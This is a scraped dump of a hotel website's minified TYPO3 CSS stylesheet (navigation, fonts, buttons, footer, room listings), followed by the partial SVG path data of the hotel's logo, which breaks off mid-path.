#main-navigation-toggle{position:relative;z-index:6}.header-left,.header-custom-content,.language-switcher-layout-select{position:relative;z-index:6}#naviagtion-overlay{animation-name:appear;animation-duration:0.3s;animation-fill-mode:forwards;display:none;padding:1.25rem;opacity:0;position:fixed;z-index:5;top:0;right:0;bottom:0;left:0}@media (min-width:576px){#naviagtion-overlay{padding:2.5rem}}@media (min-width:768px){#naviagtion-overlay{padding:3.5rem}}@media (min-width:992px){#naviagtion-overlay{padding:4.5rem}}#naviagtion-overlay #main-navigation{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}@media (max-width:575.98px){#naviagtion-overlay #main-navigation{width:100%}}#naviagtion-overlay #main-navigation .level-1{list-style:none;padding:0;margin:0}#naviagtion-overlay #main-navigation .level-1>.nav-item{margin:0}#naviagtion-overlay #main-navigation .level-1>.nav-item.active>.nav-link,#naviagtion-overlay #main-navigation .level-1>.nav-item:hover>.nav-link,#naviagtion-overlay #main-navigation .level-1>.nav-item:active>.nav-link,#naviagtion-overlay #main-navigation .level-1>.nav-item:focus>.nav-link{color:#A48A77}#naviagtion-overlay #main-navigation .level-1>.nav-item>.nav-link{animation-name:slideUp;animation-duration:0.4s;animation-fill-mode:forwards;opacity:0;transition:color 0.3s;font-size:1.75rem;color:inherit;text-align:center;padding:1rem}@media (max-width:1200px){#naviagtion-overlay #main-navigation .level-1>.nav-item>.nav-link{font-size:calc(1.3rem + 0.6vw) }}#naviagtion-overlay #main-navigation .level-1>.nav-item:nth-child(0)>.nav-link{animation-delay:0s}#naviagtion-overlay #main-navigation .level-1>.nav-item:nth-child(1)>.nav-link{animation-delay:0.125s}#naviagtion-overlay #main-navigation .level-1>.nav-item:nth-child(2)>.nav-link{animation-delay:0.25s}#naviagtion-overlay #main-navigation .level-1>.nav-item:nth-child(3)>.nav-link{animation-delay:0.375s}#naviagtion-overlay #main-navigation .level-1>.nav-item:nth-child(4)>.nav-link{animation-delay:0.5s}#naviagtion-overlay #main-navigation .level-1>.nav-item:nth-child(5)>.nav-link{animation-delay:0.625s}#naviagtion-overlay #main-navigation .level-1>.nav-item:nth-child(6)>.nav-link{animation-delay:0.75s}#naviagtion-overlay #main-navigation .level-1>.nav-item:nth-child(7)>.nav-link{animation-delay:0.875s}#naviagtion-overlay #main-navigation .level-1>.nav-item:nth-child(8)>.nav-link{animation-delay:1s}#naviagtion-overlay #main-navigation .level-1>.nav-item:nth-child(9)>.nav-link{animation-delay:1.125s}#naviagtion-overlay #main-navigation .level-1>.nav-item:nth-child(10)>.nav-link{animation-delay:1.25s}#naviagtion-overlay #main-navigation .level-1>.nav-item:nth-child(11)>.nav-link{animation-delay:1.375s}#naviagtion-overlay #main-navigation .level-1>.nav-item:nth-child(12)>.nav-link{animation-delay:1.5s}#naviagtion-overlay #main-navigation .level-1>.nav-item:nth-child(13)>.nav-link{animation-delay:1.625s}#naviagtion-overlay #main-navigation .level-1>.nav-item:nth-child(14)>.nav-link{animation-delay:1.75s}#naviagtion-overlay #main-navigation .level-1>.nav-item:nth-child(15)>.nav-link{animation-delay:1.875s}#naviagtion-overlay #main-navigation .level-1 ul{display:none}#naviagtion-overlay #main-navigation .nav-link{text-decoration:none}#naviagtion-overlay .level-1 svg{display:none}@font-face{font-family:"CormorantUnicase-Bold";src:url("../../../../typo3conf/ext/erigo_web/Resources/Public/Scss/../../../../../../fileadmin/themes/default/font/CormorantUnicase-Bold.woff") format("woff"), url("../../../../typo3conf/ext/erigo_web/Resources/Public/Scss/../../../../../../fileadmin/themes/default/font/CormorantUnicase-Bold.ttf") format("ttf"), url("../../../../typo3conf/ext/erigo_web/Resources/Public/Scss/../../../../../../fileadmin/themes/default/font/CormorantUnicase-Bold.svg") format("svg"), url("../../../../typo3conf/ext/erigo_web/Resources/Public/Scss/../../../../../../fileadmin/themes/default/font/CormorantUnicase-Bold.eot") format("eot");font-display:auto;font-style:normal;font-weight:600;}.btn,.cc-btn{color:#3E3D40;font-weight:normal;min-width:12rem;padding:0.5rem 1.5rem;border:2px solid #A48A77;background-color:white;cursor:pointer}.btn:hover,.cc-btn:hover{background-color:#e9ecef;border:2px solid #A48A77;cursor:pointer}.btn-primary{color:white;background-color:#A48A77}.btn-primary:hover{background-color:#6c5849}.btn-secondary{color:white;background-color:#3E3D40}.btn-secondary:hover{color:white;background-color:#252426}.frame-background-dark .btn-default,.frame-background-black .btn-default,.frame-background-secondary .btn-default{background-color:transparent;color:white}.frame-background-dark .btn-default:hover,.frame-background-black .btn-default:hover,.frame-background-secondary .btn-default:hover{background-color:rgba(62, 61, 64, 0.7)}.frame-background-dark .btn-primary,.frame-background-black .btn-primary,.frame-background-secondary .btn-primary{background-color:#A48A77;color:white}.frame-background-dark .btn-primary:hover,.frame-background-black .btn-primary:hover,.frame-background-secondary .btn-primary:hover{background-color:#8b705d}.upper-footer .grid-column:last-child{padding:0 0}.upper-footer .grid-column:last-child .image{width:100%}.upper-footer .grid-column-3 picture{border:none !important}.upper-footer .image{width:80%}.upper-footer .image picture{border:2px solid #A48A77}.upper-footer .grid-column{padding:0 2.5rem}.upper-footer .sociallinks-list .sociallinks-item-facebook a{margin-top:1rem;width:40px;height:40px}.upper-footer .sociallinks-list .sociallinks-item-facebook a::before{background:url("../../../../typo3conf/ext/erigo_web/Resources/Public/Scss/../../../../../../fileadmin/themes/default/icon/icon-facebook.svg");content:'';background-position:center;background-size:cover;background-repeat:no-repeat;background-attachment:inherit;position:absolute;top:0;left:0;bottom:0;right:0;width:40px;height:40px}.upper-footer .sociallinks-list .sociallinks-item-facebook span{display:none}.upper-footer .sociallinks-list .sociallinks-item-instagram a{margin-top:1rem;width:40px;height:40px}.upper-footer .sociallinks-list .sociallinks-item-instagram a::before{content:'';background:url("../../../../typo3conf/ext/erigo_web/Resources/Public/Scss/../../../../../../fileadmin/themes/default/icon/icon-instagram.svg");background-position:center;background-size:cover;background-repeat:no-repeat;background-attachment:inherit;position:absolute;top:0;left:0;bottom:0;right:0;width:40px;height:40px}.upper-footer .sociallinks-list .sociallinks-item-instagram span{display:none}@media screen and (min-width:992px){.upper-footer .frame-container{max-width:100%}.upper-footer .grid-column:last-child{width:calc(50.5% - 1.25rem);margin-left:0 !important;margin-right:0 !important}.upper-footer .grid-column:last-child iframe{width:100%}.upper-footer .grid-column:last-child .image{width:100%;margin-top:0}.upper-footer .grid-column:last-child .image picture{border:none}.upper-footer .image{width:70%;margin-top:0.325rem}.upper-footer .textpic-text{margin-top:1.5rem}.upper-footer .frame-container p strong{color:#A48A77}.upper-footer .frame-container p a{text-decoration:none}}.bottom-part-footer::before{background:url("../../../../typo3conf/ext/erigo_web/Resources/Public/Scss/../../../../../../fileadmin/themes/default/img/corporate-boutique.svg");background-repeat:no-repeat;background-size:contain;background-position:bottom;content:'';position:absolute;top:-6rem;bottom:0;left:0;right:0}.bottom-part-footer .text-right{padding-left:2.5rem;text-align:left !important}@media screen and (min-width:772px){.bottom-part-footer .text-right{text-align:right !important;padding-left:0}}.bottom-part-footer .frame-container .li-menu{display:flex}.bottom-part-footer .frame-container .li-menu .li-menu-item{padding-right:1rem;list-style-type:none}.bottom-part-footer .frame-container .li-menu .li-menu-item a{opacity:0.7;color:lightgrey;text-decoration:none;font-size:80%}.bottom-part-footer .frame-container .li-menu .li-menu-item a:hover{color:grey;opacity:0.9}.bottom-part-footer .frame-container .copyright p{opacity:0.7;color:lightgrey}.bottom-part-footer .frame-container .copyright a{text-decoration:none}body #ecHolder{background-color:transparent !important;top:unset !important;bottom:0 !important;padding:0;box-shadow:0 0 0 0 !important}body #ecHolder .ec-holder__box{max-width:770px;padding:1.5rem;box-shadow:0 30px 70px rgba(0, 0, 0, 0.3);background-color:white}body #ecHolder #ecIntro .ec-holder__heading{padding-bottom:0rem;margin-bottom:0.25rem}body #ecHolder #ecIntro .ec-holder__buttons{margin-top:0.25rem}body #ecHolder #ecCookieSettings .ec-cookie-tabs{max-height:410px;min-height:410px}body #ecHolder #ecCookieSettings .ec-cookie-tabs__content{height:350px;background-color:transparent}body #ecHolder #ecCookieSettings .ec-cookie-tabs__tab{border-color:#747474}body #ecHolder .ec-holder__heading-ico{display:none}body #ecHolder .ec-holder__heading-text{padding-left:0}body #ecHolder #ecSubmitButton,body #ecHolder #ecSubmitAgreeButton{padding:8px 16px;color:white}body{font-family:'Open Sans', sans-serif}h1,h2,h3,h4,h5,h6{font-family:'CormorantUnicase-Bold', serif}h1{color:#A48A77}h2{color:#A48A77}h3{color:#3E3D40}h4{color:#3E3D40}h5{color:#A48A77}h1{font-size:2rem}h1 span{font-size:2rem}@media (min-width:768px){h1{font-size:4rem}h1 span{font-size:4rem}}h2{font-size:1.75rem}@media (min-width:768px){h2{font-size:3rem}}h3{font-size:30px}@media (min-width:768px){h3{font-size:38px}}.frame-background-black h1,.frame-background-dark h1,.frame-background-secondary h1,.frame-background-black h2,.frame-background-dark h2,.frame-background-secondary h2,.frame-background-black h4,.frame-background-dark h4,.frame-background-secondary h4,.frame-background-black h3,.frame-background-dark h3,.frame-background-secondary h3{color:white}blockquote{border-left:none;padding:1.25rem 0}blockquote p{color:#A48A77;font-weight:lighter;text-transform:uppercase}#page-content .text-column ul.list-normal,#page-content .text-column ul.plugin-files{padding-inline-start:1.5rem}#page-content .text-column ul.list-normal li:not(.li-menu-item),#page-content .text-column ul.plugin-files li:not(.li-menu-item){position:relative;list-style-type:none}#page-content .text-column ul.list-normal li:not(.li-menu-item)::before,#page-content .text-column ul.plugin-files li:not(.li-menu-item)::before{position:absolute;top:0.5rem;left:-1rem;width:6px;height:6px;background-color:#A48A77;content:''}#page-content .text-column ul.list-normal li:not(.li-menu-item) li:not(.li-menu-item)::before,#page-content .text-column ul.plugin-files li:not(.li-menu-item) li:not(.li-menu-item)::before{background-color:#3E3D40}#page-content .text-column ul.list-normal li:not(.li-menu-item) li:not(.li-menu-item) li:not(.li-menu-item)::before,#page-content .text-column ul.plugin-files li:not(.li-menu-item) li:not(.li-menu-item) li:not(.li-menu-item)::before{background-color:#6c757d}.table thead{border-bottom:2px solid #A48A77}.table thead th{border-top:none;font-weight:normal;color:#3E3D40}.table td{border-top:1px solid #dee2e6;color:#6c757d;font-weight:lighter}.table td strong{color:#3E3D40;font-weight:normal}.table tr:last-child th,.table tr:last-child td{border-bottom:1px solid #dee2e6}a{text-decoration:none}#main-navigation{font-family:'CormorantUnicase-Bold', serif}.header-menu #full-page-navigation{height:100%;display:flex;align-items:center}#main-navigation-toggle{margin:0 0 0 auto;height:3rem;width:3rem}#main-navigation-toggle .icon-helper{height:0.15rem}@media (min-width:992px){#main-navigation-toggle{margin:0 0 0 auto;width:4rem;height:4rem}#main-navigation-toggle .icon-helper{height:0.35rem}}@media (min-width:1200px){#main-navigation-toggle::before{content:'Menu';position:absolute;right:5rem;bottom:1.35rem}}.full-page-nav-opened .header-logo{z-index:10}.full-page-nav-opened .header-logo .logo-inverse img{margin:0 auto}.full-page-nav-opened #main-navigation{margin-top:2rem;z-index:7}.full-page-nav-opened #naviagtion-overlay::after{z-index:6;background:url("../../../../typo3conf/ext/erigo_web/Resources/Public/Scss/../../../../../../fileadmin/themes/default/img/corporate-saalbach.svg");background-repeat:no-repeat;background-size:contain;background-position:bottom;content:'';position:absolute;top:0;bottom:0;left:0;right:0}#page-header .container{display:flex;flex-direction:row;flex-wrap:wrap;padding:1rem 0.5rem 0rem 0.5rem !important;width:98%;max-width:none}@media (min-width:768px){#page-header .container{padding:3rem 0.5rem 0rem 0.5rem !important}}#page-header .container .header-top{display:flex;flex:1 0 80%;align-items:center}#page-header .container .header-left{order:2;flex:1 0 37%}#page-header .container .header-left .frame:not(.menu-icons){display:none}#page-header .container .header-left p{text-align:center}#page-header .container .header-left a:last-child{font-size:1.5rem;font-weight:300;color:white;text-decoration:none;font-family:'CormorantUnicase-Bold'}#page-header .container .header-left a:last-child:hover{text-decoration:underline}#page-header .container .header-left .menu-icons img{width:2rem;height:2rem}#page-header .container .header-logo{order:1;flex:1 0 45%}#page-header .container .header-logo img{border:2px solid #A48A77}#page-header .container .header-right{order:3;flex:1 0 18%}#page-header .container .header-right ul#language-menu a{border-radius:1px !important}#page-header .container .header-right .language-switcher{width:3.5rem;margin-left:auto;border:none;border-radius:0px}#page-header .container .header-right .language-switcher a{font-size:0.75rem}#page-header .container .header-right .language-switcher a span{color:white}#page-header .container .header-right .language-switcher li:hover{background-color:#A48A77}#page-header .container .header-right .language-switcher .text-muted{color:white !important}@media (min-width:768px){#page-header .container .header-left{order:1;flex:1 0 35%}#page-header .container .header-left p a:last-child{padding-right:2rem}#page-header .container .header-logo{order:2;flex:1 0 40%}#page-header .container .header-logo img{width:70%;height:auto}#page-header .container .header-right{order:3;flex:1 0 25%}#page-header .container .header-right .language-switcher{width:3.5rem}}@media (min-width:992px){#page-header .container .header-left{flex:1 0 35%}#page-header .container .header-left .frame:not(.menu-icons){display:block}#page-header .container .header-left .menu-icons{display:none}#page-header .container .header-logo{flex:1 0 42%}#page-header .container .header-logo img{width:75%;height:auto}#page-header .container .header-right{flex:1 0 23%}#page-header .container .header-right .language-switcher{width:3.5rem;margin-right:3rem}}@media (min-width:1200px){#page-header .container .header-left{flex:1 0 30%}#page-header .container .header-left .frame:not(.menu-icons){display:block}#page-header .container .header-left .menu-icons{display:none}#page-header .container .header-logo{flex:1 0 45%}#page-header .container .header-logo img{width:35%;height:auto}#page-header .container .header-right{flex:1 0 25%}#page-header .container .header-right .language-switcher{width:3.5rem;margin-right:5rem}}@media (min-width:768px){#page-header .container{width:90%;padding-top:5rem !important}}.joker-card{position:relative}.joker-card .text-right a img{position:absolute;top:11.25rem;right:1rem;max-width:6rem}@media screen and (min-width:768px){.joker-card .text-right a img{top:17.85rem;right:3rem;max-width:6.5rem}}@media screen and (min-width:992px){.joker-card .text-right a img{top:12.25rem;right:3rem;max-width:100%}}@media screen and (min-width:1920px){.joker-card .text-right a img{top:15rem;right:3rem}}.joker-card .text-right img.booking{position:absolute;top:12.25rem;left:1rem;max-width:6rem}@media screen and (min-width:768px){.joker-card .text-right img.booking{top:18.85rem;left:3rem;max-width:6.5rem}}@media screen and (min-width:992px){.joker-card .text-right img.booking{top:15.25rem;left:3rem;max-width:100%}}@media screen and (min-width:1920px){.joker-card .text-right img.booking{top:20rem;left:3rem}}.joker-card:not(.main-title){position:relative}.joker-card:not(.main-title) a img{position:absolute;top:0.85rem;right:1rem;max-width:6rem}@media screen and (min-width:576px){.joker-card:not(.main-title) a img{top:1.3rem;right:3rem;max-width:6.5rem}}@media screen and (min-width:768px){.joker-card:not(.main-title) a img{top:3.45rem;right:3rem;max-width:6.5rem}}@media screen and (min-width:992px){.joker-card:not(.main-title) a img{top:-2.45rem;right:3rem;max-width:11rem}}@media screen and (min-width:1920px){.joker-card:not(.main-title) a img{top:-1.05rem;right:3rem}}.joker-card:not(.main-title) img.booking{position:absolute;top:2.85rem;left:1rem;max-width:6rem}@media screen and (min-width:576px){.joker-card:not(.main-title) img.booking{top:6rem;left:3rem;max-width:6.5rem}}@media screen and (min-width:768px){.joker-card:not(.main-title) img.booking{top:6.2rem;left:3rem;max-width:6.5rem}}@media screen and (min-width:992px){.joker-card:not(.main-title) img.booking{top:2.45rem;left:3rem;max-width:11rem}}@media screen and (min-width:1920px){.joker-card:not(.main-title) img.booking{top:3.2rem;left:3rem}}@media screen and (max-height:780px){#main-navigation .nav-link{padding-top:0.25rem !important;padding-bottom:0.25rem !important;font-size:1.25rem !important}}.main-title span:not(.rte-image){z-index:99 !important;position:absolute;bottom:-10rem;font-size:2.5rem;right:0;left:0}@media screen and (min-width:768px){.main-title span:not(.rte-image){bottom:-20rem;font-size:3rem}}@media screen and (min-width:992px){.main-title span:not(.rte-image){bottom:-14rem;font-size:4rem}}.smooth-scroll-to-next-frame{z-index:99 !important;margin-bottom:2rem !important}@media (min-width:768px){.smooth-scroll-to-next-frame{margin-bottom:0rem !important}}.seasons .grid-column{width:100% !important;height:60vmin;margin:0 0 !important}.seasons .grid-column .frame-inner{padding:1rem}.seasons .grid-column .frame::before{z-index:5;position:absolute;top:0;left:0;right:0;bottom:0;content:'';background:linear-gradient(7deg, rgba(0, 0, 0, 0.6110819328) 0%, rgba(0, 0, 0, 0) 100%)}.seasons .grid-column .frame-container{padding-left:0;margin-top:4vw;margin-bottom:4vw;margin-left:1rem;z-index:6}@media (min-width:768px){.seasons .grid-column{width:50% !important;height:auto;margin:0 !important}.seasons .grid-column .frame-container{margin-top:15vw;margin-bottom:2vw}}.slick-slider .slick-slide{padding:0.75rem}.slick-slider .slick-next::before{margin-left:2rem;content:url("../../../../typo3conf/ext/erigo_web/Resources/Public/Scss/../../../../../../fileadmin/themes/default/img/arrow-right.svg") !important}.slick-slider .slick-prev::before{margin-right:2rem;content:url("../../../../typo3conf/ext/erigo_web/Resources/Public/Scss/../../../../../../fileadmin/themes/default/img/arrow-left.svg") !important}.welcome-cards .card{border:none}.welcome-cards .card-body .card-title{font-size:2rem}.welcome-cards .card-body p{font-size:1.15rem}.dark-gradient-top::before{z-index:5;position:absolute;top:0;left:0;right:0;bottom:0;content:'';background:linear-gradient(164deg, rgba(0, 0, 0, 0.8855917367) 5%, rgba(60, 60, 59, 0) 100%)}.dark-gradient-top .frame-container{z-index:99}.saalbach::after{z-index:6;background:url("../../../../typo3conf/ext/erigo_web/Resources/Public/Scss/../../../../../../fileadmin/themes/default/img/corporate-saalbach.svg");background-repeat:no-repeat;background-size:contain;background-position:bottom;content:'';position:absolute;top:0;bottom:0;left:0;right:0}.golden-border::before{content:'';position:absolute;top:1rem;bottom:1rem;left:1rem;right:1rem;border:2px solid #A48A77;z-index:3}.golden-border .frame-container{z-index:9}.golden-border .frame-container .frame-inner{padding:1rem}@media (min-width:768px){.golden-border .frame-container .frame-inner{padding:0}}.room-detail .grid-column:first-child .frame-inner{display:flex;flex-direction:row;flex-wrap:wrap;padding:2.5rem}.room-detail .grid-column:first-child .frame-inner h3{width:100%}.room-detail .grid-column:first-child .frame-inner p{width:100%}.room-detail .grid-column:first-child .frame-inner hr{width:100%;background-color:#A48A77;margin:1.5rem 0}.room-detail .grid-column:first-child .frame-inner h4{color:#A48A77}.room-detail .grid-column:first-child .frame-inner h4 strong{font-weight:normal;font-size:16px}.room-detail .grid-column:first-child .frame-inner h4,.room-detail .grid-column:first-child .frame-inner p.text-center{width:100%}.room-detail .grid-column:first-child .frame-inner .btn-primary{background-color:#57565a;border:2px solid #A48A77;padding:0.4rem 1rem}.room-detail .grid-column:first-child .frame-inner .btn-primary:hover{background-color:#8a888e}.room-detail .grid-column:last-child .frame-inner{padding:2.5rem}.room-list .card .card-body{text-align:center !important}.room-list .card .card-body h3{font-size:1.75rem;text-align:center !important}.room-list .card .card-body h3 a{text-decoration:none}.room-list .card .card-body hr{margin:1rem 0;background-color:#A48A77;width:100%}.room-list .card .card-body h4{color:#A48A77}.room-list .card .card-body h4 strong{font-weight:normal;font-size:16px}.room-list .card .card-footer a{margin:0 auto}.frame-backgroundimage-fade{opacity:0.7 !important}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hotelanybody.com/fileadmin/themes/default/img/logo/anybody-logo-noborder-wt.svg
body_size: 10900
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 15.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Vrstva_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="478.955px" height="155.211px" viewBox="0 0 478.955 155.211" enable-background="new 0 0 478.955 155.211"
	 xml:space="preserve">
<g>
	<g>
		<path fill="#FFFFFF" d="M45.322,100.527c1.168,0,2.701-0.057,4.6-0.166c2.117-0.113,3.927-0.168,5.435-0.168
			c1.559,0,3.397,0.055,5.518,0.168c1.896,0.109,3.347,0.166,4.349,0.166c0.276,0,0.418-0.166,0.418-0.504
			c0-0.334-0.142-0.498-0.418-0.498c-2.398,0-4.31-0.56-5.729-1.676c-1.422-1.111-2.131-2.675-2.131-4.683
			c0-1.392,0.361-2.896,1.086-4.513l5.936-13.13H79.27l8.692,17.141c1.113,2.231,1.668,3.819,1.668,4.769
			c0,0.778-0.317,1.321-0.959,1.631c-0.641,0.305-1.688,0.461-3.135,0.461c-0.223,0-0.334,0.164-0.334,0.498
			c0,0.338,0.111,0.504,0.334,0.504c1.113,0,2.619-0.057,4.515-0.166c2.01-0.113,3.709-0.168,5.1-0.168
			c1.061,0,2.815,0.055,5.27,0.168c2.341,0.109,4.066,0.166,5.185,0.166c0.278,0,0.416-0.166,0.416-0.504
			c0-0.334-0.138-0.498-0.416-0.498c-1.396,0-2.732-0.752-4.012-2.26c-1.287-1.505-2.902-4.234-4.851-8.195L75.838,47.94
			c-0.055-0.172-0.307-0.255-0.752-0.255c-0.389,0-0.641,0.083-0.754,0.255L56.191,87.82c-1.451,3.229-2.705,5.67-3.764,7.313
			c-1.06,1.644-2.117,2.787-3.177,3.429c-1.061,0.641-2.371,0.963-3.93,0.963c-0.223,0-0.338,0.164-0.338,0.498
			C44.984,100.361,45.1,100.527,45.322,100.527z M71.406,59.979l6.691,13.211H65.471L71.406,59.979z"/>
		<path fill="#FFFFFF" d="M381.947,49.275c0.947,0,2.104,0.627,3.469,1.881c1.365,1.254,3.08,3.497,5.142,6.729l12.207,18.979
			v16.891c0,1.672-0.152,2.912-0.457,3.721c-0.31,0.808-0.879,1.353-1.716,1.631c-0.836,0.279-2.147,0.418-3.928,0.418
			c-0.115,0-0.17,0.164-0.17,0.498c0,0.338,0.055,0.504,0.17,0.504c1.896,0,3.396-0.026,4.512-0.086l6.188-0.08l6.27,0.08
			c1.062,0.06,2.511,0.086,4.349,0.086c0.168,0,0.254-0.166,0.254-0.504c0-0.334-0.086-0.498-0.254-0.498
			c-1.783,0-3.078-0.139-3.887-0.418c-0.812-0.278-1.354-0.809-1.63-1.59c-0.28-0.778-0.416-2.035-0.416-3.762V75.111l8.693-14.551
			c1.947-3.23,4.181-5.922,6.687-8.064c2.51-2.146,4.627-3.221,6.354-3.221c0.111,0,0.17-0.167,0.17-0.502
			c0-0.336-0.059-0.5-0.17-0.5l-3.092,0.08c-1.342,0.115-2.481,0.167-3.43,0.167c-2.006,0-4.293-0.052-6.855-0.167l-4.432-0.08
			c-0.168,0-0.25,0.164-0.25,0.5c0,0.335,0.082,0.502,0.25,0.502c1.506,0,2.662,0.35,3.471,1.045
			c0.807,0.696,1.211,1.715,1.211,3.053c0,1.782-0.752,3.928-2.258,6.436l-7.693,13.126l-11.451-18.056
			c-0.78-1.227-1.17-2.29-1.17-3.18c0-0.725,0.265-1.308,0.793-1.758c0.529-0.441,1.267-0.666,2.215-0.666
			c0.113,0,0.169-0.167,0.169-0.502c0-0.336-0.056-0.5-0.169-0.5l-5.514,0.08c-3.682,0.115-6.496,0.167-8.445,0.167
			c-0.504,0-1.368-0.052-2.594-0.167l-2.592-0.08c-0.168,0-0.252,0.164-0.252,0.5C381.695,49.108,381.779,49.275,381.947,49.275z"/>
		<path fill="#FFFFFF" d="M328.184,49.275c1.729,0,2.994,0.154,3.805,0.457c0.807,0.309,1.365,0.854,1.672,1.629
			c0.305,0.784,0.459,2.012,0.459,3.682v38.25h9.314c-0.008-0.16-0.033-0.295-0.033-0.459V55.215c0-2.176,0.639-3.601,1.922-4.268
			c1.283-0.67,3.652-1.006,7.107-1.006c3.512,0,6.604,1.117,9.28,3.346c2.675,2.23,4.736,5.283,6.188,9.157
			c1.447,3.875,2.172,8.181,2.172,12.917c0,4.959-0.768,9.227-2.299,12.793c-0.859,1.998-1.928,3.691-3.162,5.139h7.736
			c1.635-1.586,3.067-3.391,4.286-5.434c2.482-4.152,3.724-8.933,3.724-14.337c0-4.796-1.201-9.114-3.597-12.962
			c-2.396-3.842-5.782-6.882-10.157-9.11c-4.377-2.229-9.375-3.346-15.008-3.346c-1.007,0-2.953,0.056-5.853,0.169
			c-2.4,0.164-4.74,0.247-7.022,0.247c-1.505,0-3.541-0.052-6.105-0.167l-4.43-0.08c-0.166,0-0.252,0.164-0.252,0.5
			C327.932,49.108,328.018,49.275,328.184,49.275z"/>
		<path fill="#FFFFFF" d="M276.598,93.293h9.998c-1.711-2.049-3.154-4.508-4.281-7.439c-1.646-4.264-2.465-9.101-2.465-14.505
			c0-6.855,1.36-12.192,4.094-16.011c2.729-3.818,6.633-5.729,11.705-5.729c3.955,0,7.412,1.144,10.367,3.431
			c2.953,2.283,5.211,5.447,6.774,9.486c1.558,4.043,2.338,8.629,2.338,13.755c0,4.849-0.696,9.015-2.09,12.499
			c-0.684,1.709-1.502,3.207-2.442,4.514h6.313c1.701-1.627,3.207-3.439,4.49-5.473c2.676-4.238,4.014-8.894,4.014-13.965
			c0-4.57-1.072-8.891-3.219-12.959c-2.147-4.068-5.228-7.346-9.238-9.824c-4.016-2.48-8.668-3.72-13.963-3.72
			c-4.736,0-9.379,1.031-13.92,3.093c-4.543,2.063-8.266,5.142-11.162,9.238c-2.897,4.098-4.348,9.019-4.348,14.757
			c0,4.903,1.1,9.435,3.303,13.591C273.9,89.979,275.154,91.725,276.598,93.293z"/>
		<path fill="#FFFFFF" d="M222.232,49.275c2.395,0,3.986,0.377,4.766,1.129c0.78,0.752,1.168,2.3,1.168,4.639v38.25h9.365V73.604
			c1.283-0.111,2.73-0.167,4.35-0.167c4.179,0,7.3,1.254,9.361,3.765c2.064,2.508,3.096,5.909,3.096,10.2
			c0,2.337-0.391,4.271-1.086,5.892h8.328c0.01-0.017,0.021-0.026,0.031-0.039c1.67-2.342,2.508-4.961,2.508-7.858
			c0-3.793-1.381-6.967-4.137-9.531c-2.762-2.566-6.48-4.124-11.162-4.683c3.285-1.228,5.811-2.929,7.564-5.102
			c1.758-2.173,2.635-4.595,2.635-7.271c0-3.515-1.396-6.187-4.183-8.026c-2.787-1.84-6.717-2.76-11.787-2.76
			c-0.836,0-1.813,0.026-2.928,0.083c-1.112,0.056-1.951,0.112-2.508,0.169c-1.672,0.164-3.291,0.247-4.848,0.247
			c-1.506,0-3.541-0.052-6.105-0.167l-4.43-0.08c-0.111,0-0.168,0.164-0.168,0.5C222.064,49.108,222.121,49.275,222.232,49.275z
			 M237.531,55.215c0-2.067,0.307-3.471,0.92-4.226c0.613-0.754,1.729-1.129,3.344-1.129c2.621,0,4.627,0.823,6.021,2.464
			c1.395,1.646,2.092,4.059,2.092,7.235c0,3.399-0.781,6.187-2.344,8.358c-1.56,2.176-3.789,3.263-6.687,3.263l-3.346-0.083V55.215z
			"/>
		<path fill="#FFFFFF" d="M166.762,49.275c0.946,0,2.104,0.627,3.473,1.881c1.361,1.254,3.076,3.497,5.139,6.729l12.209,18.979
			v16.428h9.279V75.111l8.697-14.551c1.948-3.23,4.176-5.922,6.684-8.064c2.512-2.146,4.627-3.221,6.355-3.221
			c0.11,0,0.168-0.167,0.168-0.502c0-0.336-0.058-0.5-0.168-0.5l-3.093,0.08c-1.34,0.115-2.479,0.167-3.428,0.167
			c-2.01,0-4.293-0.052-6.856-0.167l-4.431-0.08c-0.168,0-0.254,0.164-0.254,0.5c0,0.335,0.086,0.502,0.254,0.502
			c1.504,0,2.66,0.35,3.47,1.045c0.807,0.696,1.213,1.715,1.213,3.053c0,1.782-0.752,3.928-2.259,6.436l-7.692,13.126
			l-11.455-18.056c-0.779-1.227-1.168-2.29-1.168-3.18c0-0.725,0.264-1.308,0.793-1.758c0.529-0.441,1.268-0.666,2.215-0.666
			c0.113,0,0.17-0.167,0.17-0.502c0-0.336-0.057-0.5-0.17-0.5l-5.516,0.08c-3.679,0.115-6.492,0.167-8.445,0.167
			c-0.502,0-1.369-0.052-2.592-0.167l-2.592-0.08c-0.168,0-0.254,0.164-0.254,0.5C166.508,49.108,166.594,49.275,166.762,49.275z"/>
		<path fill="#FFFFFF" d="M104.359,49.275c1.389,0,2.742,0.377,4.051,1.129c1.314,0.752,2.887,2.131,4.729,4.137V89.91
			c0,1.246-0.156,2.355-0.41,3.383h3.27c-0.219-1.027-0.354-2.137-0.354-3.383V57.387l31.535,35.906h8.596V58.974
			c0-2.956,0.643-5.31,1.924-7.065c1.281-1.755,3.035-2.633,5.266-2.633c0.113,0,0.169-0.167,0.169-0.502
			c0-0.336-0.056-0.5-0.169-0.5l-3.762,0.08c-2.008,0.115-3.567,0.167-4.68,0.167c-1.229,0-2.73-0.052-4.519-0.167l-3.594-0.08
			c-0.113,0-0.168,0.164-0.168,0.5c0,0.335,0.055,0.502,0.168,0.502c2.174,0,3.873,0.864,5.103,2.591
			c1.225,1.731,1.838,4.101,1.838,7.107v27.008l-28.929-33.36c-0.391-0.449-1.059-1.311-2.008-2.594
			c-0.559-0.723-0.948-1.195-1.17-1.421c-0.223-0.223-0.557-0.333-1.004-0.333c-1.115,0-2.063,0.027-2.842,0.08l-6.354,0.084
			c-1.395,0-2.455-0.027-3.178-0.084l-3.51-0.08c-0.115,0-0.17,0.164-0.17,0.5C104.189,49.108,104.244,49.275,104.359,49.275z"/>
		<g>
			<path fill="#FFFFFF" d="M122.32,108.512c0.796,0.74,1.193,1.657,1.193,2.752c0,0.838-0.24,1.594-0.725,2.271
				c-0.482,0.676-1.15,1.211-2.004,1.604c-0.853,0.395-1.803,0.592-2.85,0.592c-0.45,0-0.966-0.023-1.546-0.071
				c-0.226-0.019-0.502-0.032-0.832-0.05c-0.33-0.016-0.697-0.023-1.099-0.023l-1.764,0.023c-0.321,0.018-0.757,0.024-1.303,0.024
